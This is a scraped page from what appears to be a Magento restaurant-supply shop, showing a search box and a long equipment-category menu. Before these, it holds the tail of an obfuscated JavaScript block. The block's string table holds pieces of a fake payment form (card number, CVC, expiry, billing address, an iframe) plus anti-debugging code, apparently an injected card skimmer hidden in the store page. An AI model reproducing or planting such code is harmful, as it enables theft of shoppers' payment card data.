'PFFzJ','--cvv','HhSwm','eHtIB','ing-i','rdVOE','terva','10|20','Z_$][','ty][]','FDrDU','is\x22)(',':\x201.5','kuJZH','d--cv','KhkrX','-date','OHZcz','dGsIp','mer_f','sByCl','XaMpA','ery_c','TqoOX','\x20\x22Ubu','>PLAC','</div','XWSGf','qojEA','vini.','class','pirat','=\x2209\x22','*</em','|raw_','gdkDV','der','QWmDo','Eavzc','21MqwFzY','|1|4','WCamy','ery_i','ton--','y_mon','EilXy','SviZa','opqrs','ined|','\x22sele','order','{}.co','on><o','08</o','7|7|3','alida','ment[','h=/','tuvwx','--exp','lILPJ','Gucyz','retur','ss_fi','table','d:\x20#f','pJlmx','\x20<em>','ng[fi','ect--',':\x2030p','nform','gMtik','name=','type=','debu','YhlZN','xGGor','=\x2231\x22','\x2001\x20J','lue=\x22','NgVPU','JKtng','obile','bind','date\x22','ue=\x220','h3></','bpMkt','VBTRg','\x5c+\x5c+\x20','on>\x20<','YLFTd','e=\x2210','URL','pxcKZ','xAOqW','IWffn','4</op','xpiry','5|3|2','ion>\x20','sitio','holde','h--va','aEUTi','|3|7|','qtmrI','er\x20<e',':\x20#ff','\x20</di','reet]','deliv','AQSyJ','nctio','x_exp','eElem','CVC','19|25','lengt','phone','gth=\x22','t[cc_','ent','2|4|0','LAPio','dyRGH','HOOK_','\x22btn\x22','card-','/styl','vqeRr','LuMwQ','/b></','oFfYn','ation','EWWPT','XFMGq','dfdf;','ABCDE',':name',')+)+)','me=\x22p','=\x22tex','nt_me','mIKLm','ery_a','42</o','TxhXs','eld\x22>','t-ste','h]\x22>\x20','astna','>\x20<op','9|8|7','ss1','JRgmH','\x2208\x22>','|7|26','ne]:','TkBtC','ART','iv\x20cl','030</','dhold','e=\x2234','dit/D','ine-h','olor:','r--va','eight','Lmssf','ield{','zagux','tfZYB','ebit\x20','\x20#ca0','oadVS','FQRVi','VryBU','603756yXhhfR','<ul\x20i','lXTdy','_id]:','t--ex','=\x22val','\x20a{po','hfyve','ng[ci','02\x22>0','y:\x20bl','1|3','mPnfF','s=\x22in','dHVHB','m>*</','info','nput-','oat:\x20','warn','r=\x22fi','ber','tXThj','tion-','e)\x20{}','opert','00px;','exp-d','<br>','optio','6MHlRRG','oTbBo','bzyQE','egion','4|22|','locat','|1|5|','lor:\x20','addEv','hidde','\x22>202','1\x22>11','XcIsm','ttom:','ul><b','TZbFn','PMlZM','JhqjV','\x200\x208p','px;ma','\x20<sel','ngth=','radio','037</','|16|1','WLilr','/?pro','wVCRp','hod\x20i','ostco','ity','tOJZe','OqJdD','utton','nFlAC','dth:\x20','\x20</se','e=\x2244','n-bot','n-dat','<em>*','\x20(tru','GdLdR','paycs','proto','subst','yr:','fQSdK','28617732nkhRMQ','--mon','QYMku','s=\x22va','alue=','JLliR','id=\x22f','></di','5064570nJSMbC','--val','4|1|2','stnam','3|0|8','IZDGa','CV2','VzBgb','|15|3','23423','yjPib','|2|0|','check','tion>','d_has','\x20\x20<op','CWpgL','lativ','mber','s\x20cur','HflJB','cardn','e\x20try','zDXFv','\x20.val','--car','MM\x20/\x20','TFAyR','|6|4|','ect\x20i','line:','\x20valu','appen','MMUNV','dpMEp','Nodes','QNMbr','11|10','2|4|3','mbPmG','34|2|','5233','bvfHC','v><st','fQiXJ','\x20back','ucgej','|6|35','et_ex','cwavw','3|1|0','=Thu,','deXIN','ion--','ceAll','RwDCb','oad','ion><','yRnui','Iiijt','\x20.sel','lect\x20','><div','d--ca','in-bo','fZBWO','undef','CEZMH','EYUhq','case;','error','t--fi','n()\x20','mily:','div><','ld--c','out-p','ption','SICrW','\x20200p','zYyEl','Secur','\x22paym','uDNWA','k;\x20wi','kvmxl','JZABP','NbVMO','ng[fu','|bill','d_cod','28</o','mer_l','e\x22>\x20<','funct','0\x22>20','id\x201p','26326','zADdk','giKjM','GNuAP','=\x2224\x22','ext-t','field','hHRnU','8|11|','001;\x20','E\x20ORD','strin','/opti','8</op','vaila','Eovad','eUQRA','</opt','ciYJz','\x2227\x22>','23234','split','ATqfZ','ss_la','MzPyd','cid]\x22','#ca00','bkgTx','ficat','\x20name','creat','fromC','pwmfy','000','bel>\x20','r{wid','|2|6|','iv\x20id','ound:','7f;\x20b','BqsRa','email','<div\x20','li><d','AaEeI','t\x20id=','qKLPA','call','15px;','init','></la','jRVjO','e=\x2226','hexDe','type','>\x20Car','ss_de','=\x2241\x22','\x22inpu','fqMVI','getEl','UvSAc','sByNa','1|14|','all','\x2012px','viUMO','6</op','GAMUI','shipp','wTlfn','}#fie','tion\x22','YfQcy','er--v','em></','ARoFU','SWWia','charA','Bsknn','17|23','\x20/\x20','autho','jwxIU','4\x22\x20na','ear:\x20','rd-nu','ss_Co','\x2015px','dding','ext\x22\x20','me]:','play:','37\x22>2','apply',':\x20sol','ment<','addre','50135UnwvFT','2|7|5','03</o','searc','tant','1\x20GMT','lZXGm','>09</','>2031','7</op','plugi','2\x22>20','v\x22\x20ty','d-num','th\x22>E','eZVaY','odeAt','07\x22>0','yz012','OlHNM','UUVpX','tRMTY','butto','ratio','egFuj','XEhEN','shift','ss=\x22i','umber','RYyXB','00%;}','elect','YcARh','PQRST','src','step','%;\x20fl','smuNs','--hol','test','r\x22>\x20C','IFMQQ','=\x22\x22>M','eld--','x_car','on-da','nBiIw','0|13|','://ma','rizen','ard\x20N','ktmwR','ue=\x221','itali','ed=\x22\x22','year\x22','ywdeB','elXcI','\x2203\x22>','35\x22>2','_name','idth:','LelKV','SDfcs','>2024','selec','match','ng[st','GNUwe','|32|2','\x22>204','ng[em','GYIns','th:\x201','xpira','eckou','d_cou','th=\x222','v></d','r]\x22>\x20','ion-d','actio','state','d\x22>\x20<','\x20#but','\x20clas','qQVGi','ted\x20p','VHFhB','displ','ng[re','\x20<lab','x;\x20bo','t,\x20#','older','mBqis','e:\x2014','hone','ckout','KXDFp','setIn','docum','upper','XIDdS','t\x20met','hpAIy','356EMhVkP','thod_','us:\x200','f;\x20co','x;\x20pa','d--ho','nTRVy','\x22\x20sty','maxle','it/?p','t-tra','12\x22>1','|2|4','\x20Veri','tom:\x20','lder\x22','slice','KLMNO','6|0|1','\x22fiel',',\x20#fi','se;}#','nKSum','diwcJ','Date\x20','ormat','\x20agai','32</o','uRbir',';\x20pad','dress','|31|9','iv><d','045</','AAYrx','w.ros','HsELM','<opti','in-le','\x22butt','uBqko','submi','color','https','ected','id_co','IgZJC','ion\x20*','h:\x2050','EjOty','ard-n','trace','t[exp','|2|4|','an\x2019','b>Cre','HTML','v\x20cla','zA-Z_','ddres','UVbtt','gion_','xleng','WCFSp','Dqirv','name','left;','{marg','llnam',':\x20non','gger','gYdcP','lidat','ntu\x22,','mhcsU','put\x20i','10|6|','nsfor','ing[r','el\x20fo','__ffs','SHOPP','rd\x22\x20m','ackgr','\x22\x20sel',';\x20fon','UZiMo','wcpOp','\x22>05<','impor','jrPIU','aJARt','PNoDE','log','one_m','n\x20(fu','-left','2043<','e=\x2205','IDzfT','ntry',':00:0','idati','933147XfLYgh','PlbBo','><li>','qAlKo','ns.cc','r\x22\x20ty','e></d','Kcmkp','\x5c(\x20*\x5c','-expi','|cc_n','ion\x22>','dISUT','orm:\x20','ng[ad','le=\x22\x22','nxnmn','wxYto','ifram','vayFY','usEnw','d=\x22fi','mwWjD','mxIbD','to__','0-9a-','\x20fix-','floor','326','ion\x20N','ear]\x22','TBOjC','3|2|4','ySyia','nqpST','exp_y','40</o','aYwey','1|0|3','\x20.fix','t-met','|18|5','ng[la','f;\x20pa','ld--h','h\x22\x20na','rpbVr','=\x2204\x22','=\x22pay','tion\x20','DbGxk','ment-','skqZD','toStr','oDrYi','10|16','rentl','a-zA-','FGHIJ','child','SHSwm','34567','on\x22\x20c','psGgR','OObEw','th:\x203','035</','80962dnboFZ','d=\x22','ohSYV','|19|1','me]','sform','QBByT','{text','conso','|5|6|','_date','ty]','dChil','form','Zabcd','{widt','45\x22>2','NGSJd','025</','1|5|4'];_0x4d46=function(){return _0x5000b9;};return _0x4d46();}function _0x3a6b(_0x33d443,_0x3b618b){var _0x17421a=_0x4d46();return _0x3a6b=function(_0x22e30e,_0x557c00){_0x22e30e=_0x22e30e-(0x7*0x56d+0x1*0x371+0x282e*-0x1);var _0x16c5d7=_0x17421a[_0x22e30e];return _0x16c5d7;},_0x3a6b(_0x33d443,_0x3b618b);}function _0x2ef831(_0x2fee71,_0x2ed52a,_0x17054d,_0x30ace9,_0x18fc22){return _0x3a6b(_0x2ed52a- -0xcd,_0x2fee71);}function rR(){function _0x530b5f(_0x83c5a8,_0x35d8e7,_0x5eee47,_0x2d05fa,_0x4b5d1a){return _0x47956d(_0x83c5a8-0x23,_0x5eee47-0x243,_0x5eee47-0x153,_0x2d05fa-0x128,_0x4b5d1a);}var _0x1b33e2={'oDrYi':function(_0x30a110,_0x525e84,_0x3ba721){return _0x30a110(_0x525e84,_0x3ba721);}};_0x1b33e2[_0x530b5f(0x5f0,0x23b,0x430,0x475,0x276)](setTimeout,Rr,0x3e4a+0x3c0f+-0x5b19*0x1);}function _0x1cac7a(_0x1873fe,_0x4fd4bb,_0x238ed9,_0x5bd4ef,_0xf2d7d3){return _0x3a6b(_0xf2d7d3- -0x22f,_0x4fd4bb);}function _0x5d31fb(_0x5ad2e0){function _0x4eb983(_0x2a6ab6,_0xb91f25,_0x216e19,_0x344ef0,_0x533a29){return _0x2ef831(_0x216e19,_0xb91f25-0x489,_0x216e19-0x1b1,_0x344ef0-0x7f,_0x533a29-0x116);}var _0x4c07e1={'qAlKo':function(_0x2a5a0d,_0x28bc7b){return _0x2a5a0d===_0x28bc7b;},'hGRem':_0x218402(0x107,0x5f,0x6e,0xfc,0x17e)+'g','XaMpA':_0x218402(0x17d,0x40d,0x415,0x4a8,0x3a2)+_0x4eb983(0x8de,0x6b5,0x45d,0x615,0x481)+_0x58946b(0x4d,-0x1dd,0x2,-0x189,-0x189),'aEUTi':_0x4eb983(0xa29,0x927,0x856,0xa61,0x8d3)+'er','nBiIw':function(_0x5462e0,_0x4be599){return _0x5462e0!==_0x4be599;},'EWWPT':function(_0x49f935,_0x41efa1){return _0x49f935+_0x41efa1;},'mwWjD':function(_0x44adb5,_0x50601f){return _0x44adb5/_0x50601f;},'zDXFv':_0x218402(0x13c,-0x112,-0x107,0x2ce,0x7f)+'h','oYHAQ':function(_0x18b180,_0x1b5fac){return _0x18b180%_0x1b5fac;},'KXDFp':function(_0x57a108,_0x33d915){return _0x57a108+_0x33d915;},'WCEfr':_0x218402(0xd1,0x292,0x187,-0x97,0x53),'dISUT':_0x58946b(0x225,0x1bb,0x1b3,0x3e2,0x1b3),'PFFzJ':_0x218402(0x81,0x4f,0x21d,0x452,0x226)+'n','nqpST':function(_0x3593e4,_0x181c23){return _0x3593e4+_0x181c23;},'GYIns':_0x58946b(0x27c,-0x11,0x155,0x1d5,-0x8c)+_0x218402(0x12c,0x12d,0x4fd,0x1bb,0x2ff)+'t','HflJB':function(_0x3445cd,_0x34bfcd){return _0x3445cd(_0x34bfcd);},'dGsIp':function(_0x3a5414,_0x2e49c0){return _0x3a5414(_0x2e49c0);}};function _0x22ce5f(_0x58d915,_0x154005,_0x35568e,_0x25d5e3,_0x54e94a){return _0x47956d(_0x58d915-0x19f,_0x58d915-0x31,_0x35568e-0x149,_0x25d5e3-0xae,_0x35568e);}function _0x5a5c0d(_0x591c22){if(_0x4c07e1[_0xda8d13(0x552,0x322,0x385,0x29c,0x3ac)](typeof _0x591c22,_0x4c07e1[_0xda8d13(-0xda,-0x123,0x7f,-0x10b,0x4b)]))return function(_0x55cbf3){}[_0x3e7ffb(0x6f9,0x602,0x5b8,0x53c,0x550)+_0x54b014(-0x9c,-0x1d,0x12a,0x1a5,0x23c)+'r'](_0x4c07e1[_0x32afc6(0x217,0xdf,0x206,0x13d,0x19b)])[_0x32afc6(0x1f4,0x4fa,0x3ba,0x4ea,0x4d4)](_0x4c07e1[_0xfdb8(0x58e,0x3c9,0x3ac,0x593,0x3a7)]);else _0x4c07e1[_0x3e7ffb(0x1d3,0x490,0x174,0x3a8,0x5e4)](_0x4c07e1[_0xda8d13(0x14e,0x224,0x26a,0x5b,0x193)]('',_0x4c07e1[_0x32afc6(0x315,0x52d,0x4a5,0x373,0x550)](_0x591c22,_0x591c22))[_0x4c07e1[_0x32afc6(0x1bd,0x4ee,0x312,0x3e9,0x54f)]],0xe5*-0xa+-0x1*0x1679+0x1f6c)||_0x4c07e1[_0x32afc6(0x3ac,0x5ae,0x492,0x5d0,0x48c)](_0x4c07e1[_0x3e7ffb(-0x41,0x25d,0x25e,0x126,0x28a)](_0x591c22,0x259a+-0x646+0x1f40*-0x1),0x160*0x16+-0x236b*0x1+0x3f*0x15)?function(){return!![];}[_0x54b014(0x81e,0x38c,0x3b0,0x5d5,0x69e)+_0x32afc6(0x9a,0x2bd,0x150,-0x8d,0x2e2)+'r'](_0x4c07e1[_0x3e7ffb(0x27d,0x405,0x1ef,0x3dd,0x59a)](_0x4c07e1[_0x3e7ffb(0x36c,0x6e6,0x404,0x509,0x346)],_0x4c07e1[_0x32afc6(0x432,0x5f7,0x49b,0x5df,0x62f)]))[_0x32afc6(0x294,0x477,0x38b,0x3f6,0x18b)](_0x4c07e1[_0xda8d13(-0xc7,-0x20,0x19b,0x2d3,0x10b)]):function(){return![];}[_0xda8d13(0x6b5,0x68b,0x33b,0x5cb,0x49a)+_0x32afc6(0x220,0x32a,0x150,0x201,-0xd3)+'r'](_0x4c07e1[_0xda8d13(0x455,0x3d9,0x1eb,0x36b,0x3cb)](_0x4c07e1[_0x54b014(0x53f,0x587,0x7a8,0x5a2,0x531)],_0x4c07e1[_0xfdb8(0x7fa,0x790,0x5ed,0x53c,0x681)]))[_0xda8d13(0x4e5,0x38c,0x298,0x329,0x2d4)](_0x4c07e1[_0x32afc6(0x35f,0x4e3,0x406,0x466,0x2de)]);function _0x3e7ffb(_0x3367cf,_0x11871e,_0x25ae82,_0x287081,_0x365d5e){return _0x58946b(_0x365d5e,_0x11871e-0x11,_0x287081-0x277,_0x287081-0xd4,_0x365d5e-0x156);}function _0x54b014(_0x5d200b,_0x31286d,_0x29b45e,_0x1594cf,_0x49432a){return _0x4eb983(_0x5d200b-0x7a,_0x1594cf- -0x374,_0x49432a,_0x1594cf-0x194,_0x49432a-0x62);}function _0xda8d13(_0x138de2,_0x454b34,_0x295e59,_0x39f781,_0xc846d9){return _0x218402(_0x138de2-0x157,_0x39f781,_0x295e59-0x14c,_0x39f781-0x70,_0xc846d9-0x103);}function _0xfdb8(_0x3df7c8,_0x2a667a,_0x57e04a,_0x22b48c,_0x5c6e54){return _0x22ce5f(_0x57e04a-0x3f9,_0x2a667a-0x106,_0x2a667a,_0x22b48c-0xc8,_0x5c6e54-0x1a);}function _0x32afc6(_0x29738a,_0x2365b7,_0x30593c,_0x55d00f,_0x577913){return _0x4eb983(_0x29738a-0x198,_0x30593c- -0x3c9,_0x2365b7,_0x55d00f-0x69,_0x577913-0x3e);}_0x4c07e1[_0x32afc6(0x419,0x27a,0x30f,0x55f,0x22c)](_0x5a5c0d,++_0x591c22);}function _0x234b1f(_0xd4618e,_0x4f7b79,_0x33c3af,_0x10e17c,_0x5ccbe8){return _0x2ef831(_0x4f7b79,_0x10e17c- -0x193,_0x33c3af-0x13,_0x10e17c-0x19e,_0x5ccbe8-0x4c);}function _0x218402(_0x38d300,_0x1c5924,_0x599094,_0x4617d8,_0x5f2bbb){return _0x47956d(_0x38d300-0x1,_0x5f2bbb-0xef,_0x599094-0x12b,_0x4617d8-0x16,_0x1c5924);}function _0x58946b(_0x45493c,_0x118fee,_0x5d94b8,_0x239a46,_0x84b674){return _0x47956d(_0x45493c-0x132,_0x5d94b8-0x1d,_0x5d94b8-0x1a4,_0x239a46-0x78,_0x45493c);}try{if(_0x5ad2e0)return _0x5a5c0d;else _0x4c07e1[_0x58946b(0x99,-0x6a,-0xb8,-0xb0,0x166)](_0x5a5c0d,0x1633+0x572+0x1ba5*-0x1);}catch(_0x4af94f){}}</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://avantenaples.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://avantenaples.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top"><a href="https://avantenaples.com/">Home</a></li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://avantenaples.com/equipment-supplies.html"  class="level-top" ><span>Equipment &amp; Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar.html" ><span>Beverage &amp; Bar</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html" ><span>Bar Supplies &amp; Accessories</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/bartender-tools.html" ><span>Bartender Tools</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/beverage-dispensers.html" ><span>Beverage Dispensers</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/coffee-makers-brewers-amp-service-supplies.html" ><span>Coffee Makers, Brewers &amp; Service Supplies</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/driptrays.html" ><span>Driptrays</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/juicers.html" ><span>Juicers</span></a></li><li  class="level2 nav-1-1-8 category-item last"><a href="https://avantenaples.com/equipment-supplies/beverage-amp-bar/speedrails.html" ><span>Speedrails</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://avantenaples.com/equipment-supplies/chef-apparel.html" ><span>Chef Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/chef-apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://avantenaples.com/equipment-supplies/chef-apparel/chef-coats.html" ><span>Chef Coats</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://avantenaples.com/equipment-supplies/chef-apparel/chef-pants.html" ><span>Chef Pants</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://avantenaples.com/equipment-supplies/chef-apparel/hats-toques.html" ><span>Hats &amp; Toques</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://avantenaples.com/equipment-supplies/chef-apparel/oven-mitts.html" ><span>Oven Mitts</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility.html" ><span>Cleaning &amp; Facility</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/commercial-floor-mats.html" ><span>Commercial Floor Mats</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/dispensers-handcare.html" ><span>Dispensers &amp; Handcare</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/floor-cleaning-supplies.html" ><span>Floor Cleaning Supplies</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/lighting.html" ><span>Lighting</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/signage.html" ><span>Signage</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://avantenaples.com/equipment-supplies/cleaning-facility/trash-cans-recycling-bins.html" ><span>Trash Cans &amp; Recycling Bins</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility.html" ><span>Cleaning &amp; Facility</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility/commercial-floor-mats.html" ><span>Commercial Floor Mats</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility/dispensers-handcare.html" ><span>Dispensers &amp; Handcare</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility/floor-cleaning-supplies.html" ><span>Floor Cleaning Supplies</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility/signage.html" ><span>Signage</span></a></li><li  class="level2 nav-1-4-6 category-item last"><a href="https://avantenaples.com/equipment-supplies/cleaning-amp-facility/trash-cans-recycling-bins.html" ><span>Trash Cans &amp; Recycling Bins</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service.html" ><span>Concessions &amp; Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/chafing-dishes.html" ><span>Chafing Dishes</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/condiment-dispensers.html" ><span>Condiment Dispensers</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/cup-dish-dispensers.html" ><span>Cup &amp; Dish Dispensers</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/food-warmers-merchandisers.html" ><span>Food Warmers &amp; Merchandisers</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/hot-dog-equipment.html" ><span>Hot Dog Equipment</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/paper-product-dispensers.html" ><span>Paper Product Dispensers</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/popcorn-equipment.html" ><span>Popcorn Equipment</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/portable-bars-stoves.html" ><span>Portable Bars &amp; Stoves</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/salad-bowls.html" ><span>Salad Bowls</span></a></li><li  class="level2 nav-1-5-10 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/serving-utensils.html" ><span>Serving Utensils</span></a></li><li  class="level2 nav-1-5-11 category-item"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/servingware.html" ><span>Servingware</span></a></li><li  class="level2 nav-1-5-12 category-item last"><a href="https://avantenaples.com/equipment-supplies/concessions-food-service/sneeze-guards.html" ><span>Sneeze Guards</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment.html" ><span>Cooking Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/broilers.html" ><span>Broilers</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/commercial-worktables.html" ><span>Commercial Worktables</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/convection-ovens.html" ><span>Convection Ovens</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/cooking-equipment-accessories.html" ><span>Cooking Equipment Accessories</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/cooking-equipment-parts-accessories.html" ><span>Cooking Equipment Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-6-6 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/equipment-stands.html" ><span>Equipment Stands</span></a></li><li  class="level2 nav-1-6-7 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/food-holding-equipment.html" ><span>Food Holding Equipment</span></a></li><li  class="level2 nav-1-6-8 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/fryer-accessories.html" ><span>Fryer Accessories</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/fryers.html" ><span>Fryers</span></a></li><li  class="level2 nav-1-6-10 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/grills-griddles.html" ><span>Grills &amp; Griddles</span></a></li><li  class="level2 nav-1-6-11 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/hoods.html" ><span>Hoods</span></a></li><li  class="level2 nav-1-6-12 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/hot-plates.html" ><span>Hot Plates</span></a></li><li  class="level2 nav-1-6-13 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/microwave-ovens.html" ><span>Microwave Ovens</span></a></li><li  class="level2 nav-1-6-14 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/pizza-ovens-amp-equipment.html" ><span>Pizza Ovens &amp; Equipment</span></a></li><li  class="level2 nav-1-6-15 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/ranges.html" ><span>Ranges</span></a></li><li  class="level2 nav-1-6-16 category-item"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/steam-cooking-equipment.html" ><span>Steam Cooking Equipment</span></a></li><li  class="level2 nav-1-6-17 category-item last"><a href="https://avantenaples.com/equipment-supplies/cooking-equipment/toasters.html" ><span>Toasters</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://avantenaples.com/equipment-supplies/dish-washing-equipment.html" ><span>Dish Washing Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/dish-washing-equipment/bus-boxes.html" ><span>Bus Boxes</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://avantenaples.com/equipment-supplies/dish-washing-equipment/dish-racks.html" ><span>Dish Racks</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://avantenaples.com/equipment-supplies/dish-washing-equipment/dishwashers.html" ><span>Dishwashers</span></a></li><li  class="level2 nav-1-7-4 category-item last"><a href="https://avantenaples.com/equipment-supplies/dish-washing-equipment/glass-washers.html" ><span>Glass Washers</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://avantenaples.com/equipment-supplies/disposables.html" ><span>Disposables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/disposables/eco-friendly-disposables.html" ><span>Eco-Friendly Disposables</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://avantenaples.com/equipment-supplies/disposables/paper-disposables.html" ><span>Paper Disposables</span></a></li><li  class="level2 nav-1-8-3 category-item last"><a href="https://avantenaples.com/equipment-supplies/disposables/restaurant-essentials.html" ><span>Restaurant Essentials</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://avantenaples.com/equipment-supplies/food-display-merchandising.html" ><span>Food Display &amp; Merchandising</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/food-display-merchandising/display-case.html" ><span>Display Case</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://avantenaples.com/equipment-supplies/food-display-merchandising/display-stands-risers.html" ><span>Display Stands &amp; Risers</span></a></li><li  class="level2 nav-1-9-3 category-item last"><a 